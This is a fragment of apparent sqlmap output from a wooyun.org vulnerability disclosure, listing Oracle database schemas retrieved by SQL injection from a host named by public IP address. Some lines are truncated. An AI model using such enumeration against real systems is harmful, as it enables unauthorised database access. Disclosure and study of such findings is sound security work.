 [01:27:01] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TJEG
[*] TSMSYS
[*] WMSYS
[*] XDB
[01:27:01] [WARNING] HTTP error codes detected durin
500 (Internal Server Error) - 26 times
[01:27:01] [INFO] fetched data logged to text files
PC\.sqlmap\output\111.161.76.162'
[*] shutting down at 01:27:01
www.wooyun.org